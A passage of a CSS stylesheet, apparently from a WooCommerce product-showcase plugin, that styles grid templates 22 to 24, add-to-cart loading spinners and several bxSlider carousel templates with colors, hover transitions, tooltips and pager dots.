.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-button a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-icon-hover-wrap a:hover .button-tooltip {
    left: 100%;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap:hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap:hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap:hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-button {
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap {
    -webkit-transition-delay: 0.2s;
    transition-delay: 0.2s;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-buttons-collection .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-buttons-collection .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-buttons-collection .psfw-button {
    -webkit-transition-delay: 0.4s;
    transition-delay: 0.4s;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-buttons-collection .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-buttons-collection .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap:hover .psfw-icon-hover-wrap + .psfw-buttons-collection .psfw-button + .psfw-button {
    -webkit-transition-delay: 0.6s;
    transition-delay: 0.6s;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-category-wrap a:hover {
    color: #1c1c1c;
}
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-frame-template-5 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    color: #6498ff;
}
/**/
/*GRID-TEMPLATE-23*/
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap {
    color:#929292;
    font-size: 13px;
    font-weight: 400;
    font-family: 'Rubik', sans-serif;
    text-align: left;
    overflow:hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-details-wrap {
    padding:12px 0;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-category-wrap a {
    text-transform: capitalize;
    color: #929292;
    margin:0 6px 5px 0;
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-title a {
    font-size: 16px;
    font-weight:500;
    text-transform: capitalize;
    color: #232323;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-price{
    font-size: 16px;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 12px;
    color: #aaaaaa;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-common-line-wrap {
    position: relative;
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-wishlist-wrap {
    position: absolute;
    top:0;
    right: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-wishlist-wrap a {
    color: #c5c5c5;
    position: relative;
    font-size: 18px;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-wishlist-wrap a .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button .psfw-span{
    position: absolute;
    background-color: #232323;
    font-size: 12px;
    font-weight: 400;
    text-transform: uppercase;
    color: #ffffff;
    padding:8px 14px;
    line-height: 1;
    top:50%;
    right: 100%;
    margin-right: -10px;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-wishlist-wrap a .button-tooltip:after,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button .psfw-span:after{
    content: '';
    position: absolute;
    top:50%;
    right: -10px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent transparent #232323;
    margin-top:-5px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-wishlist-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:hover .psfw-span {
    opacity: 1;
    visibility: visible;
    margin-right: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-bottom-hover-wrap {
    background-color: #ffffff;
    padding:8px 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-bottom-hover-wrap .psfw-icon-hover-wrap a{
    font-weight: 500;
    font-size: 13px;
    text-transform: uppercase;
    color: #232323;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-bottom-hover-wrap .psfw-icon-hover-wrap a i {
    margin-right: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top:10px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-share-wrap a{
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    background-color:#232323;
    border-radius: 5px;
    color: #ffffff;
    font-size: 14px;
    text-align: center;
    margin:2px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection {
    display: block;
    position: absolute;
    top:20px;
    right: 0px;
    opacity: 0;
    z-index: 12;
    visibility: hidden;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button + .psfw-button {
    margin-top:5px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a {
    position: relative;
    background-color: #ffffff;
    color: #929292;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 5px;
    text-align: center;
    display: inline-block;
    padding: 0;
    font-weight: 400;
    font-size: 18px;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.psfw-button-design:before {
    content: '+';
    font-family: 'Rubik',sans-serif;
    font-size: 24px;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap:hover .psfw-bottom-hover-wrap {
    opacity: 1;
    visibility: visible;
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-buttons-collection {
    right: 20px;
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-wishlist-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:hover{
    color: #232323;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-bottom-hover-wrap .psfw-icon-hover-wrap a:hover {
    color: #929292;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color: #929292;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap .psfw-image-hover-wrap .psfw-image{
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap .psfw-image-hover-wrap .psfw-image:before{
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0,0,0,0.5);
    visibility: hidden;
    opacity: 0;
    z-index: 9;
    -webkit-transition: all ease 0.3s;
       -moz-transition: all ease 0.3s;
        -ms-transition: all ease 0.3s;
         -o-transition: all ease 0.3s;
            transition: all ease 0.3s;
}
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap:hover .psfw-image-hover-wrap .psfw-image:before{
    visibility: visible;
    opacity: 1;
}
/**/
/*GRID-TEMPLATE-24*/
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap {
    font-size: 13px;
    font-weight: 400;
    font-family: 'Rubik', sans-serif;
    color: #767676;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-details-wrap {
    padding:20px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-left-wrap{
    float: left;
    width: 75%;
    text-align: left;
    padding-right: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-right-wrap{
    float: right;
    width: 25%;
    text-align: right;
}
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-left-wrap,
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-right-wrap {
    float: none;
    width:auto;
    text-align:center;
}
.psfw-edd-wrapper.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-left-wrap {
    padding-right: 0;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-category-wrap {
    background-color: rgba(0,0,0,0.3);
    padding:10px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-category-wrap a {
    font-size: 14px;
    text-transform: capitalize;
    margin:3px;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-detail-top,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-content{
    margin-bottom: 15px;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-title a {
    font-weight: 700;
    font-size: 15px;
    color: #1d1d1d;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-price{
    color: #ef551a;
    font-size: 15px;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    display: block;
    margin:0 0 5px;
    color: #767676;
    font-size: 12px;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    background-color: #1d1d1d;
    color: #ffffff;
    font-size: 14px;
    border-radius: 50%;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-top-hover-wrap {
    position: absolute;
    top:45%;
    left: 0;
    right: 0;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-icon-hover-wrap {
    display: inline-block;
    margin:0 4px;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-icon-hover-wrap a{
    position: relative;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
    -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
    box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.2);
    color: #1d1d1d;
    font-size: 16px;
    display: block;
    padding: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before {
    content: '\f0c1';
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a .psfw-span,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-icon-hover-wrap a .button-tooltip{
    position: absolute;
    left: 50%;
    bottom:100%;
    background-color: #ef551a;
    color: #ffffff;
    font-size: 13px;
    font-weight: 400;
    line-height: 1;
    padding:5px 8px;
    white-space: nowrap;
    margin-bottom: 10px;
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    opacity: 0;
    visibility: hidden;
    -moz-transition: all 350ms ease-in-out;
    -ms-transition: all 350ms ease-in-out;
    -webkit-transition: all 350ms ease-in-out;
    transition: all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a .psfw-span:after,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-icon-hover-wrap a .button-tooltip:after {
    content: '';
    position: absolute;
    bottom:-10px;
    left: 50%;
    border-style: solid;
    border-width: 5px;
    border-color: #ef551a transparent transparent;
    margin-left: -5px;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-title a:hover {
    color: #ef551a;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color: #ef551a;
}
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap:hover .psfw-top-hover-wrap {
    opacity: 1;
    visibility: visible;
    top:50%;
}
/*templates-loader-css-start*/
.psfw-main-product-wrapper .psfw-button a.add_to_cart_button.loading:after {
    top:50%;
    margin-top: -8px;
    right: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after {
    margin-top: -5px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-7 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-8 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-13 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-21 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-car-template-6 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-car-template-9 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-slider-template-7 .psfw-container-wrapper .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-masonry-template-5 .psfw-masonry-item-inner .psfw-button a.add_to_cart_button.loading:after{
    margin-top: -6.5px;
}
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-17 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-18 .psfw-first-container .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-20 .psfw-inner-wrap-contain .psfw-buton-one-wrapper.psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-22 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-23 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-grid-template-24 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap a.add_to_cart_button.loading:after,
.psfw-main-product-wrapper.psfw-car-template-10 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button.loading:after {
    line-height: 1;
    top: 50%;
    right: auto;
    left: 50%;
    margin: -8px 0 0 -8px;
}
/*templates-loader-css-ends*/
/**/
/*=============================
        GRID-LAYOUT-CSS-ENDS
===============================*/
/*=============================m
        CAROUSAL-LAYOUT-CSS-STARTS
===============================*/
.psfw-main-product-wrapper .bx-wrapper .bx-viewport {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a,
.psfw-display-popup .bx-wrapper .bx-controls-direction a {
    text-indent: 0;
    line-height: 42px;
    font-size: 28px;
    height: 42px;
    width: 42px;
    text-align:center;
}
.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup .bx-wrapper .bx-controls-direction a  i{
    display: block;
    line-height: 42px;
}
.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction {
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper .bx-wrapper:hover .bx-controls-direction {
    opacity: 1;
    visibility: visible;
}
/*carousal-template-1*/
.psfw-main-product-wrapper.psfw-car-template-1 .bx-wrapper .bx-controls-direction a {
    background-color: #ebebeb;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-car-template-1 .bx-wrapper .bx-controls-direction a:hover {
    background-color: #ff6f13;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-car-template-1 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color: #ebebeb;
}
.psfw-main-product-wrapper.psfw-car-template-1 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-1 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #ff6f13;
}
/**/
/*carousal-template-2*/
.psfw-main-product-wrapper.psfw-car-template-2 .bx-wrapper .bx-controls-direction a {
    background-color: #dfc344;
    color: #ffffff;
    border-radius: 5px;
}
.psfw-main-product-wrapper.psfw-car-template-2 .bx-wrapper .bx-controls-direction a:hover {
    background-color: #ceb43d;
}
.psfw-main-product-wrapper.psfw-car-template-2 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color: #999999;
}
.psfw-main-product-wrapper.psfw-car-template-2 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-2 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #dfc344;
}
/**/
/*carousal-template-3*/
.psfw-main-product-wrapper.psfw-car-template-3 .bx-wrapper .bx-controls-direction a {
    color: #8fbf29;
    font-size: 28px;
    height: 45px;
    width: 45px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    line-height: 45px;
}
.psfw-main-product-wrapper.psfw-car-template-3 .bx-wrapper .bx-controls-direction a:hover{
    color:#FFF;
    background: #8FBF29;
}
.psfw-main-product-wrapper.psfw-car-template-3 .bx-wrapper .bx-pager,
.psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-pager{
    bottom: -40px;
    padding-top: 0;
}
.psfw-main-product-wrapper.psfw-car-template-3 .bx-wrapper .bx-pager.bx-default-pager a {
    width:20px;
    height: 2px;
    background-color:#3d3d3d;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-car-template-3 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-3 .bx-wrapper .bx-pager.bx-default-pager a.active {
    width:30px;
    background-color:#8fbf29;
}
/**/
/*carousal-template-4*/
.psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-controls-direction a {
    border: 1px solid #6f5948;
    color: #6f5948;
    opacity: 0.4;
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-pager.bx-default-pager a {
    width:12px;
    height: 12px;
    background-color:#eeeeee;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color:#ba9b83;
}
/**/
/*carousal-template-5*/
.psfw-main-product-wrapper.psfw-car-template-5 .bx-wrapper .bx-controls-direction a {
    background-color: #b3b3b3;
    border-radius: 50%;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-car-template-4 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-4 .bx-wrapper .bx-controls-direction a i {
    line-height: 38px;
    font-weight: 500;
}
.psfw-main-product-wrapper.psfw-car-template-5 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-5 .bx-wrapper .bx-controls-direction a i {
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-car-template-5 .bx-wrapper .bx-controls-direction a:hover {
    background-color: #eb4235;
}
.psfw-main-product-wrapper.psfw-car-template-5 .bx-wrapper .bx-pager.bx-default-pager a {
    width:5px;
    height: 5px;
    background-color:#3d3d3d;
    border-radius: 30%;
}
.psfw-main-product-wrapper.psfw-car-template-5 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-5 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color:#ff0000;
    width: 20px;
}
/**/
/*carousal-template-6*/
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-default-pager{
    bottom:-40px;
}
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-prev,
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-prev {
    left: 0;
}
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-next,
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-next {
    right: 0;
}
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-controls-direction a {
    background-color: #ebebeb;
    color: #4d4d4d;
}
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-controls-direction a:hover {
    background-color: #3b8cd6;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:transparent;
    border-radius: 50%;
    border: 2px solid #6f6f6f;
    width: 14px;
    height: 14px;
}
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-pager.bx-default-pager a.active {
    border-color:#3b8cd6;
    background-color: transparent;
}
.psfw-main-product-wrapper.psfw-car-template-6 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-6 .bx-wrapper .bx-controls-direction a i {
    line-height: 40px;
    font-size: 28px;
}
/**/
/*carousal-template-7*/
.psfw-main-product-wrapper .bx-wrapper .bx-controls-direction a{
    background: #FFF;
}
.psfw-main-product-wrapper.psfw-car-template-7 .bx-wrapper .bx-controls-direction a {
    font-size: 28px;
    height: 45px;
    width: 45px;
    -webkit-border-radius: 50%;
            border-radius: 50%;
    line-height: 45px;
    color: #787878;
    background: #FFF;
}
.psfw-main-product-wrapper.psfw-car-template-7 .bx-wrapper .bx-controls-direction a:hover {
    color: #00a1ff;
}
.psfw-main-product-wrapper.psfw-car-template-7 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:#787878;
}
.psfw-main-product-wrapper.psfw-car-template-7 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-7 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #00a1ff;
}
/**/
/*carousal-template-8*/
.psfw-main-product-wrapper.psfw-car-template-8 .bx-wrapper .bx-controls-direction a {
    background-color: #a49db6;
    border-radius: 50%;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-car-template-8 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-8 .bx-wrapper .bx-controls-direction a i {
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-car-template-8 .bx-wrapper .bx-controls-direction a:hover {
    background-color: #265dd5;
}
.psfw-main-product-wrapper.psfw-car-template-8 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:transparent;
    border-radius: 50%;
    border: 2px solid #a49db6;
    width: 14px;
    height: 14px;
}
.psfw-main-product-wrapper.psfw-car-template-8 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-8 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #a49db6;
}
/**/
/*carousal-template-9*/
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-controls-direction a {
    background-color: #ffffff;
    color: #5a5a5a;
    width: 28px;
    font-size: 24px;
}
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-prev {
    border-radius:0 50% 50% 0;
}
